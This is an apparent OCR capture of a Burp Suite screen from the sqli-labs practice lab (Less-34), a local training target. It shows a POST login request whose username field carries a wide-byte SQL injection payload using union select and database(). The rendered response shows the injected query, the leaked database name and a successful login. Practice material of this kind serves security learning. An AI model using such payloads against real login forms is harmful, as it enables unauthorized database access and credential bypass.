 Go
Cancel
<
>
Target: http://localhost
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
HTML
Render
POST /Less-34/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101
Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 78
Origin: http://localhost
Connection: close
Referer: http://localhost/Less-34/
Cookie: PHPSESSID=eeace4052d26bce5d9dd407951dd061f
Upgrade-Insecure-Requests: 1
uname=admin%df' union select
1,database()#&passwd=123&submit=Submit&passwd=123
Burp Suite Response Renderer
SQLI DUM
SELECT username, password FROM users WHERE
username='admin�\' union select 1,database()#' and
password='123' LIMIT 0,1
Your Login name:1
Your Password:security
SUCCESSFU
LOGGED